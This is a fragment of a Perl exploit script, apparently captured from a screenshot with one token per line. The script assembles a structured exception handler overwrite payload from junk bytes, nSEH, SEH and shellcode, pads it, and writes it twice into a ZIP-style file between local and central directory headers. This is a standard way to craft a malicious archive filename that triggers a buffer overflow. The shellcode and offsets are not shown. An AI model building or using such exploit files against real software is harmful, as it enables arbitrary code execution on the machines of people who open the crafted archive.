
my $payload 
=
$junk
.
$nseh
.
$seh
.
$shellcode
;
my $rest 
=
"D"
 x 
(
$size 
-
length
(
$payload
)
)
;
$payload 
=
 $payload 
.
 $rest
.
".txt"
;
print
"Size : "
.
length
(
$payload
)
.
"\n"
;
print
"Removing old $filename file\n"
;
system
(
"del $filename"
)
;
print
"Creating new $filename file\n"
;
open
(
FILE
,
">$filename"
)
;
print
 FILE $ldf_header 
.
 $payload 
.
$cdf_header 
.
 $payload 
.
$eofcdf_header
;
close
(
FILE
)
;